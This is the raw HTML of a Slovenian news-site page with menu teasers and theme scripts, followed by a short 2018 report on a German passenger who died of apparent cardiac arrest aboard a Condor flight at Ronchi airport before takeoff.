            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-713x486.jpg 713w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori">Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi">Desetici parakolesarja Aneja Dopliharja v Kanadi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco">Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo">Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_695911412fed9" data-td_block_id="td_uid_6_695911412fed9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_695911412fed9" data-td_block_id="td_uid_6_695911412fed9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6959114131c0e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6959114131c0e" ><script>var block_td_uid_7_6959114131c0e = new tdBlock();
block_td_uid_7_6959114131c0e.id = "td_uid_7_6959114131c0e";
block_td_uid_7_6959114131c0e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1520","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6959114131c0e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6959114131c0e_rand","tdc_css_class_style":"td_uid_7_6959114131c0e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6959114131c0e.td_column_number = "3";
block_td_uid_7_6959114131c0e.block_type = "td_block_mega_menu";
block_td_uid_7_6959114131c0e.post_count = "5";
block_td_uid_7_6959114131c0e.found_posts = "1260";
block_td_uid_7_6959114131c0e.header_color = "";
block_td_uid_7_6959114131c0e.ajax_pagination_infinite_stop = "";
block_td_uid_7_6959114131c0e.max_num_pages = "252";
tdBlocksArray.push(block_td_uid_7_6959114131c0e);
</script><div id=td_uid_7_6959114131c0e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/romunski-voznik-kombija-po-divjem-pregonu-ujet-v-italiji/" rel="bookmark" title="Romunski voznik kombija po divjem pregonu ujet v Italiji"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Romunski voznik kombija po divjem pregonu ujet v Italiji"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/romunski-voznik-kombija-po-divjem-pregonu-ujet-v-italiji/" rel="bookmark" title="Romunski voznik kombija po divjem pregonu ujet v Italiji">Romunski voznik kombija po divjem pregonu ujet v Italiji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/adventni-vencek-povzrocil-pozar-kako-se-je-koncala-drama-v-kalu-foto/" rel="bookmark" title="Adventni venček povzročil požar: Kako se je končala drama v Kalu #FOTO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/12/597385090_892671359757459_830655588908262418_n-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/12/597385090_892671359757459_830655588908262418_n-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/12/597385090_892671359757459_830655588908262418_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Adventni venček povzročil požar: Kako se je končala drama v Kalu #FOTO"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/adventni-vencek-povzrocil-pozar-kako-se-je-koncala-drama-v-kalu-foto/" rel="bookmark" title="Adventni venček povzročil požar: Kako se je končala drama v Kalu #FOTO">Adventni venček povzročil požar: Kako se je končala drama v Kalu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/tragicen-umor-26-letnika-na-goriskem-italijanski-osumljenci-v-primezu-pravice/" rel="bookmark" title="Tragičen umor 26-letnika na Goriškem: Italijanski osumljenci v primežu pravice"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tragičen umor 26-letnika na Goriškem: Italijanski osumljenci v primežu pravice"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/tragicen-umor-26-letnika-na-goriskem-italijanski-osumljenci-v-primezu-pravice/" rel="bookmark" title="Tragičen umor 26-letnika na Goriškem: Italijanski osumljenci v primežu pravice">Tragičen umor 26-letnika na Goriškem: Italijanski osumljenci v primežu pravice</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/04/pexels-dhivakaran-s-783200-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/smrtno-se-je-ponesrecil-68-letni-moski-nanj-je-padlo-drevo/" rel="bookmark" title="Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo">Smrtno se je ponesrečil 68-letni moški &#8211; nanj je padlo drevo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/od-jutranjih-ur-vec-hisnih-preiskav-s-podrocja-organizirane-kriminalitete-na-podrogju-pu-nova-gorica/" rel="bookmark" title="Od jutranjih ur več hišnih preiskav s področja organizirane kriminalitete na podrogju PU Nova Gorica"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Od jutranjih ur več hišnih preiskav s področja organizirane kriminalitete na podrogju PU Nova Gorica"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/od-jutranjih-ur-vec-hisnih-preiskav-s-podrocja-organizirane-kriminalitete-na-podrogju-pu-nova-gorica/" rel="bookmark" title="Od jutranjih ur več hišnih preiskav s področja organizirane kriminalitete na podrogju PU Nova Gorica">Od jutranjih ur več hišnih preiskav s področja organizirane kriminalitete na&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6959114131c0e" data-td_block_id="td_uid_7_6959114131c0e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6959114131c0e" data-td_block_id="td_uid_7_6959114131c0e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_695911413491e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_695911413491e" ><script>var block_td_uid_8_695911413491e = new tdBlock();
block_td_uid_8_695911413491e.id = "td_uid_8_695911413491e";
block_td_uid_8_695911413491e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1521","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_695911413491e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_695911413491e_rand","tdc_css_class_style":"td_uid_8_695911413491e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_695911413491e.td_column_number = "3";
block_td_uid_8_695911413491e.block_type = "td_block_mega_menu";
block_td_uid_8_695911413491e.post_count = "5";
block_td_uid_8_695911413491e.found_posts = "163";
block_td_uid_8_695911413491e.header_color = "";
block_td_uid_8_695911413491e.ajax_pagination_infinite_stop = "";
block_td_uid_8_695911413491e.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_8_695911413491e);
</script><div id=td_uid_8_695911413491e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/04/sao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM">FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne">Edvard Kadič: Ne gre za leve ali desne, gre za nore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Igor Omerza gost Goriških večerov"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov">Igor Omerza gost Goriških večerov</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga">Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu">Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_695911413491e" data-td_block_id="td_uid_8_695911413491e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_695911413491e" data-td_block_id="td_uid_8_695911413491e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://go-portal.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://go-portal.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Zamejstvo" class="entry-crumb" href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Izdalo ga je srce: SMRT PRED VZLETOM</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3809" class="post-3809 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-zamejstvo tag-letalisce tag-ronke tag-smrt" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Izdalo ga je srce: SMRT PRED VZLETOM</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-12T01:09:11+00:00" >12. junija, 2018</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgo-portal.si%2Fizdalo-ga-je-srce-smrt-pred-vzletom%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Izdalo+ga+je+srce%3A+SMRT+PRED+VZLETOM&url=https%3A%2F%2Fgo-portal.si%2Fizdalo-ga-je-srce-smrt-pred-vzletom%2F&via=GoPortalSi"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://go-portal.si/izdalo-ga-je-srce-smrt-pred-vzletom/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://go-portal.si/izdalo-ga-je-srce-smrt-pred-vzletom/&amp;media=https://go-portal.si/wp-content/uploads/2018/06/Letalo2.jpg&description=Izdalo+ga+je+srce%3A+SMRT+PRED+VZLETOM" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Izdalo+ga+je+srce%3A+SMRT+PRED+VZLETOM%20-%20https%3A%2F%2Fgo-portal.si%2Fizdalo-ga-je-srce-smrt-pred-vzletom%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><figure><a href="https://go-portal.si/wp-content/uploads/2018/06/Letalo2.jpg" data-caption="Foto: Pixabay"><img width="696" height="464" class="entry-thumb td-modal-image" src="https://go-portal.si/wp-content/uploads/2018/06/Letalo2-696x464.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/06/Letalo2-696x464.jpg 696w, https://go-portal.si/wp-content/uploads/2018/06/Letalo2-300x200.jpg 300w, https://go-portal.si/wp-content/uploads/2018/06/Letalo2-768x512.jpg 768w, https://go-portal.si/wp-content/uploads/2018/06/Letalo2-630x420.jpg 630w, https://go-portal.si/wp-content/uploads/2018/06/Letalo2.jpg 900w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Letalo"/></a><figcaption class="wp-caption-text">Foto: Pixabay</figcaption></figure></div>
        <div id="fb-root"></div>
<p align="JUSTIFY"><strong><span style="color: #000000"><span style="font-family: Arial Narrow, serif"><span style="font-size: medium"><span lang="sl-SI">Na letališču v Ronkah je včeraj na letalu umrl nemški državljan, ki je bil namenjen v Dusseldorf. Poskusi oživljanja so bili žal neuspešni. Zaradi tragičnega dogodka so let preložili. </span></span></span></span></strong></p>
<blockquote>
<h4 align="JUSTIFY"><span style="color: #000000"><span style="font-family: Arial Narrow, serif"><span style="font-size: medium"><span lang="sl-SI">Ker je delovni čas posadke letala potekel, je družba sklenila, da let preloži na naslednji dan. Izkrcali so kar 270 potnikov, ki so noč prebili v bližnjih hotelih, poroča Primorski dnevnik.</span></span></span></span></h4>
</blockquote>
<figure id="attachment_3812" aria-describedby="caption-attachment-3812" style="width: 900px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-3812 size-full" src="https://go-portal.si/wp-content/uploads/2018/06/Letalo.jpg" alt="" width="900" height="600" srcset="https://go-portal.si/wp-content/uploads/2018/06/Letalo.jpg 900w, https://go-portal.si/wp-content/uploads/2018/06/Letalo-300x200.jpg 300w, https://go-portal.si/wp-content/uploads/2018/06/Letalo-768x512.jpg 768w, https://go-portal.si/wp-content/uploads/2018/06/Letalo-696x464.jpg 696w, https://go-portal.si/wp-content/uploads/2018/06/Letalo-630x420.jpg 630w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-3812" class="wp-caption-text">Foto: Pixabay</figcaption></figure>
<p align="JUSTIFY"><span style="color: #000000"><span style="font-family: Arial Narrow, serif"><span style="font-size: medium"><span lang="sl-SI">V nedeljo zvečer se je na deželnem letališču v Ronkah letalo tipa Boeing 757 letalskega prevoznika Condor pripravljajo na vzlet. Namenjeno je bilo v nemško mesto Düsseldorf. Tik pred vzletom je moškega petdesetih let obšla slabost. Navkljub hitri pomoči zdravniške službe je moški umrl. Vzrok smrti naj bi bil zastoj srca.</span></span></span></span></p>
<p align="JUSTIFY">Uredništvo</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://go-portal.si/oznaka/letalisce/">letališče</a></li><li><a href="https://go-portal.si/oznaka/ronke/">ronke</a></li><li><a href="https://go-portal.si/oznaka/smrt/">smrt</a></li></ul>            </div>

